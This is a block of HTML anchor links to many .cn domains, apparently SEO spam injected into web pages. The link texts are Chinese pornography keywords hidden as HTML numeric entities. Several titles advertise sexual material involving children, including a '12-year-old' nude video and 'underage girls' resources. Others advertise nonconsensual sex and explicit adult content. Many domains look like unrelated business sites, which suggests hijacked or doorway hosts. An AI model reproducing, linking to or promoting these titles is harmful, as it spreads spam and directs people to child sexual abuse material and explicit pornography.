<a href="http://ou-2.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://goodglue.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://ikea465.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gridfilm.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujyh.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://assu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://justmvp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://akyxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gthao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://soho580.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x64CD;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxdse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nojr.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xxmht.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://batone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shoesec.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://boschw.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://720casa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://wuan114.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kiqd.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://veryqzone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://wx86.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://17tb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://365rw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jesp.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://njhaoso.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://autoguide.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://zenithund.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pangdiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyybs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://franki.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuvps.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syqym.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sofap.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ico6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://mp3show.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://lvelu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://3gvs.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://lihecoffee.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://fttnw.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://63lw.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://camoo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://163123.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stglass.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://aaapenhua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ympen.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongmount.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://njwswl.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://oujue.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sclub212.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsagw.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czvl.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gyg8.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://benwee.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gamesgod.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://metalon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://booshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://bfdfvjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tongrushi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://432001.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://housekm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://haozh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://92558.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://exprinting.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnrsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://888baojie.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://wslim.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://pess.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://hjysk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://yunfale.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://time-share.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yarlik.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xatqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinganps.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://wu79k.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://cffltd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://aouonline.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yiqim.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seamu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://mr12.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enjitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://114wq.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://magic20.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
